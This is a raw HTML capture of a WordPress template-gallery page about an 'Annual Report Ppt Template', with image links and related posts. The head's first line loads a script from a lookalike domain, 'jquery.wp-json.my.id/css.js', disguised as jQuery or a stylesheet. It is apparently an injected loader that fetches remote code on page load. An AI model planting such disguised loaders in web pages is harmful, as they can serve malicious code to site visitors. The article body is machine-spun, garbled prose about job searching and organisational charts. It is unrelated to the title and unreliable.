

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://complete.maexproit.com/annual-report-ppt-template/
body_size: 9279
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3958188,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3958188&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Annual Report Ppt Template &#8211; Complete.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Complete.maexproit.com &raquo; Feed" href="https://complete.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/complete.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://complete.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://complete.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://complete.maexproit.com/wp-json/wp/v2/posts/1380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://complete.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://complete.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://complete.maexproit.com/annual-report-ppt-template/" />
<link rel='shortlink' href='https://complete.maexproit.com/?p=1380' />
<link rel="alternate" type="application/json+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fannual-report-ppt-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fannual-report-ppt-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-1380 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://complete.maexproit.com/" itemprop="url" title="Complete.maexproit.com">Complete.maexproit.com</a></div><span class="site-description" itemprop="description">The Sample Professional Plan Templates for Your Reference</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://complete.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://complete.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://complete.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://complete.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											
					
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-1380" class="post-1380 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Annual Report Ppt Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://complete.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-01-10T20:59:51+00:00">January 10, 2022</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://complete.maexproit.com/annual-report-ppt-template/annual-report-template-for-powerpoint-with-regard-to-annual-report-ppt-template/" title="Annual Report Template For Powerpoint With Regard To Annual Report Ppt Template"><img width="1280" height="720" src="https://complete.maexproit.com/wp-content/uploads/2020/03/annual-report-template-for-powerpoint-with-regard-to-annual-report-ppt-template.jpg" class="entry-image-single" alt="Annual Report Template For Powerpoint With Regard To Annual Report Ppt Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/annual-report-template-for-powerpoint-with-regard-to-annual-report-ppt-template.jpg 1280w, https://complete.maexproit.com/wp-content/uploads/2020/03/annual-report-template-for-powerpoint-with-regard-to-annual-report-ppt-template-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" title="Annual Report Template For Powerpoint with regard to Annual Report Ppt Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Annual Report Ppt Template. After you&#8217;ve the end a self review to understand what your vocation destinations are and have contracted your occupation of employment objective, the considering stage in the action of employment process is to begin inquiring nearly potential bosses. This appear in gets simpler on the off unplanned that you have a Annual Report Ppt Template to follow. The explanation for an Account Profile Template is to allow some structure to exploring a potential business thus as to build up a system to strive for after them. Utilizing a thesame structure and procedure for every concern will create this procedure progressively productive and viable. </p>
<p style="text-align: justify;">The showing off to utilizing this Annual Report Ppt Template is that you don&#8217;t have to tail it line-by-line. Just pile up the data you&#8217;ll have to appeal in the event and construct going on the record plan. Investing an excess of vigor inquiring about the folder is as destructive as not investing satisfactory opportunity. You can generally reward and assemble any missing data in imitation of it becomes distinct that you infatuation it to have emotional impact to the when to-do thing. on the other hand, don&#8217;t avoid the exploration partition or limit it. You&#8217;ll require this thus as to build taking place an full of zip cd plan. </p><p><a href="https://complete.maexproit.com/annual-report-ppt-template/annual-report-free-powerpoint-template-intended-for-annual-report-ppt-template/" title="Annual Report Free Powerpoint Template Intended For Annual Report Ppt Template"><img width="1200" height="675" src="https://complete.maexproit.com/wp-content/uploads/2020/03/annual-report-free-powerpoint-template-intended-for-annual-report-ppt-template.jpeg" class="entry-image-single" alt="Annual Report Free Powerpoint Template Intended For Annual Report Ppt Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/annual-report-free-powerpoint-template-intended-for-annual-report-ppt-template.jpeg 1200w, https://complete.maexproit.com/wp-content/uploads/2020/03/annual-report-free-powerpoint-template-intended-for-annual-report-ppt-template-768x432.jpeg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Annual Report Free Powerpoint Template intended for Annual Report Ppt Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">At long last, you should slay the arrangement. Having an treaty set going on will create it simpler to distress the potential officer through the contracting procedure. It will likewise help you next assembling the assets you have to estate the position. These assets incorporate altering your resume&#8217; and introductory letter to coordinate the to-do prerequisites, arranging references relevant to the approach you are applying for and hoard swap snippets of data the event may ask for. You will have the unusual to be every the more star involved in collecting these assets and introducing them to the concern at the correct time as opposed to receptive and trusting that the client will demand the data. A portion of the assets you&#8217;ll require are unlimited as hyperlinks inside the Account Planning Template. There are a lot increasingly accessible. As you find additional assets you might craving to spare them some area in the Annual Report Ppt Template. </p>
<p style="text-align: justify;">Authoritative outline Annual Report Ppt Template are important to create an inauguration on the structure of an government portraying the every second pecking orders and the friends together with exchange positions of individuals. They are likewise advantageous in the situation that you craving to impart significant authority data. It gets simpler for individuals to see a lot of data considering they are introduced in a hierarchical outline position. </p>
<p style="text-align: justify;">Another utilization of authoritative outline template is that by utilizing them the Human Resources statute force of any management can create reports from the database of any organization&#8217;s HR database and as soon as freshen them to the administration. Along these lines the administrators would after that be accomplished to think nearly the circumstance of the relationship and have every the important data more or less the pay, residency and the additional data required for settling on real choices. In this exaggeration these Annual Report Ppt Template back up everybody to think nearly the association. </p>
<p style="text-align: justify;">With the suggestion of the hierarchical diagram template the supervisors can create reports with explicit data from the offices and in the same way as use them for the motivations astern planning, workforce displaying and arranging. It is categorically simple to partner significant basic and aptitude choices later you have the general image of the current association. Utilizing the Annual Report Ppt Template you can make the hierarchical graphs and link them to the spreadsheets or some further establishment thus that there is a decent intuitive investigation. It will be the same on arranging and functioning simpler. These graphs would next be able to be utilized to send to the officials of the vary offices for their official recognition and assessment. The chiefs can likewise utilize these diagrams thus they can discuss effectively later their representatives and get invade input from them for making vanguard arrangements.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-image-gallery-title">11 photos of the "Annual Report Ppt Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://complete.maexproit.com/annual-report-ppt-template/annual-report-template-for-powerpoint-with-regard-to-annual-report-ppt-template/" title="Annual Report Template For Powerpoint With Regard To Annual Report Ppt Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/annual-report-template-for-powerpoint-with-regard-to-annual-report-ppt-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Annual Report Template For Powerpoint With Regard To Annual Report Ppt Template" loading="lazy" title="Annual Report Template For Powerpoint with regard to Annual Report Ppt Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/annual-report-ppt-template/annual-report-free-powerpoint-template-pertaining-to-annual-report-ppt-template/" title="Annual Report Free Powerpoint Template Pertaining To Annual Report Ppt Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/annual-report-free-powerpoint-template-pertaining-to-annual-report-ppt-template-60x60.jpeg" class="attachment-thumbnail size-thumbnail" alt="Annual Report Free Powerpoint Template Pertaining To Annual Report Ppt Template" loading="lazy" title="Annual Report Free Powerpoint Template pertaining to Annual Report Ppt Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/annual-report-ppt-template/annual-report-powerpoint-template-within-annual-report-ppt-template/" title="Annual Report Powerpoint Template Within Annual Report Ppt Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/annual-report-powerpoint-template-within-annual-report-ppt-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Annual Report Powerpoint Template Within Annual Report Ppt Template" loading="lazy" title="Annual Report Powerpoint Template within Annual Report Ppt Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/annual-report-ppt-template/annual-report-powerpoint-template-and-keynote-slidebazaar-within-annual-report-ppt-template/" title="Annual Report Powerpoint Template And Keynote &#8211; Slidebazaar Within Annual Report Ppt Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/annual-report-powerpoint-template-and-keynote-slidebazaar-within-annual-report-ppt-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Annual Report Powerpoint Template And Keynote &#8211; Slidebazaar Within Annual Report Ppt Template" loading="lazy" title="Annual Report Powerpoint Template And Keynote - Slidebazaar within Annual Report Ppt Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/annual-report-ppt-template/free-annual-report-powerpoint-template-with-annual-report-ppt-template/" title="Free Annual Report Powerpoint Template With Annual Report Ppt Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-annual-report-powerpoint-template-with-annual-report-ppt-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Annual Report Powerpoint Template With Annual Report Ppt Template" loading="lazy" title="Free Annual Report Powerpoint Template with Annual Report Ppt Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/annual-report-ppt-template/free-download-annual-report-powerpoint-template-for-in-annual-report-ppt-template/" title="Free Download Annual Report Powerpoint Template For In Annual Report Ppt Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-download-annual-report-powerpoint-template-for-in-annual-report-ppt-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Download Annual Report Powerpoint Template For In Annual Report Ppt Template" loading="lazy" title="Free Download Annual Report Powerpoint Template For in Annual Report Ppt Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/annual-report-ppt-template/annual-report-powerpoint-template-just-free-slides-intended-for-annual-report-ppt-template/" title="Annual Report Powerpoint Template &#8211; Just Free Slides Intended For Annual Report Ppt Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/annual-report-powerpoint-template-just-free-slides-intended-for-annual-report-ppt-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Annual Report Powerpoint Template &#8211; Just Free Slides Intended For Annual Report Ppt Template" loading="lazy" title="Annual Report Powerpoint Template - Just Free Slides intended for Annual Report Ppt Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/annual-report-ppt-template/annual-report-powerpoint-presentation-template-regarding-annual-report-ppt-template/" title="Annual Report Powerpoint Presentation Template Regarding Annual Report Ppt Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/annual-report-powerpoint-presentation-template-regarding-annual-report-ppt-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Annual Report Powerpoint Presentation Template Regarding Annual Report Ppt Template" loading="lazy" title="Annual Report Powerpoint Presentation Template regarding Annual Report Ppt Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/annual-report-ppt-template/21-annual-report-powerpoint-template-regarding-annual-report-ppt-template/" title="21+ Annual Report Powerpoint Template Regarding Annual Report Ppt Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/21-annual-report-powerpoint-template-regarding-annual-report-ppt-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="21+ Annual Report Powerpoint Template Regarding Annual Report Ppt Template" loading="lazy" title="21+ Annual Report Powerpoint Template regarding Annual Report Ppt Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/annual-report-ppt-template/annual-report-free-powerpoint-template-intended-for-annual-report-ppt-template/" title="Annual Report Free Powerpoint Template Intended For Annual Report Ppt Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/annual-report-free-powerpoint-template-intended-for-annual-report-ppt-template-60x60.jpeg" class="attachment-thumbnail size-thumbnail" alt="Annual Report Free Powerpoint Template Intended For Annual Report Ppt Template" loading="lazy" title="Annual Report Free Powerpoint Template intended for Annual Report Ppt Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/annual-report-ppt-template/annual-report-powerpoint-template-and-keynote-slidebazaar-with-regard-to-annual-report-ppt-template/" title="Annual Report Powerpoint Template And Keynote &#8211; Slidebazaar With Regard To Annual Report Ppt Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/annual-report-powerpoint-template-and-keynote-slidebazaar-with-regard-to-annual-report-ppt-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Annual Report Powerpoint Template And Keynote &#8211; Slidebazaar With Regard To Annual Report Ppt Template" loading="lazy" title="Annual Report Powerpoint Template And Keynote - Slidebazaar with regard to Annual Report Ppt Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Annual Report Ppt Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://complete.maexproit.com/food-banner-template/" title="Food Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/fast-food-meal-for-restaurant-banner-template-inside-food-banner-template-60x60.jpg" class="alignleft" alt="Fast Food Meal For Restaurant Banner Template inside Food Banner Template" loading="lazy" title="Fast Food Meal For Restaurant Banner Template inside Food Banner Template" /></a><h4><a href="https://complete.maexproit.com/food-banner-template/" rel="bookmark">Food Banner Template</a></h4><p>Food Banner Template. There are a few sorts of tips and deceives to customize a banner. You can make an online advancement later which you can look your contemplations and thoughts in your own particular manner. There are many banner producer template accessible on the Internet subsequent to which you can customize the upon the...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/tear-off-flyer-template-word/" title="Tear Off Flyer Template Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/48-blank-tear-off-flyer-templates-word-google-docs-e19085-in-tear-off-flyer-template-word-60x60.jpg" class="alignleft" alt="48 Blank Tear Off Flyer Templates [Word, Google Docs] ᐅ in Tear Off Flyer Template Word" loading="lazy" title="48 Blank Tear Off Flyer Templates [Word, Google Docs] ᐅ in Tear Off Flyer Template Word" /></a><h4><a href="https://complete.maexproit.com/tear-off-flyer-template-word/" rel="bookmark">Tear Off Flyer Template Word</a></h4><p>Tear Off Flyer Template Word. Microsoft has made it progressively simple to utilize Word. You can basically tapering off and snap, do a bit of composing, and you're finished! You never infatuation to emphasize exceeding making wisdom of the entirety of the arranging capacities except if you craving to. The cold event not quite a...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/graduation-certificate-template-word/" title="Graduation Certificate Template Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/40-fantastic-certificate-of-completion-templates-word-within-graduation-certificate-template-word-60x60.jpg" class="alignleft" alt="40 Fantastic Certificate Of Completion Templates [Word within Graduation Certificate Template Word" loading="lazy" title="40 Fantastic Certificate Of Completion Templates [Word within Graduation Certificate Template Word" /></a><h4><a href="https://complete.maexproit.com/graduation-certificate-template-word/" rel="bookmark">Graduation Certificate Template Word</a></h4><p>Graduation Certificate Template Word. Microsoft has made it progressively easy to utilize Word. You can basically dwindling and snap, pull off a bit of composing, and you're finished! You never infatuation to highlight over making suitability of the entirety of the arranging capacities except if you dependence to. The cool matter not quite a template...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/incident-report-register-template/" title="Incident Report Register Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/incident-register-template-better-than-excel-free-and-with-regard-to-incident-report-register-template-60x60.jpg" class="alignleft" alt="Incident Register Template (Better Than Excel) - Free And with regard to Incident Report Register Template" loading="lazy" title="Incident Register Template (Better Than Excel) - Free And with regard to Incident Report Register Template" /></a><h4><a href="https://complete.maexproit.com/incident-report-register-template/" rel="bookmark">Incident Report Register Template</a></h4><p>Incident Report Register Template. After you've the end a self review to comprehend what your vocation destinations are and have approved your occupation of employment objective, the later stage in the goings-on of employment process is to start inquiring very nearly potential bosses. This action gets simpler upon the off unintended that you have a...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in Uncategorized</span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://complete.maexproit.com/blank-road-map-template/" rel="prev"><span>Previous post</span> Blank Road Map Template</a></div><div class="nav-next"><a href="https://complete.maexproit.com/blank-petition-template/" rel="next"><span>Next post</span> Blank Petition Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://complete.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://complete.maexproit.com/training-documentation-template-word/">Training Documentation Template Word</a>
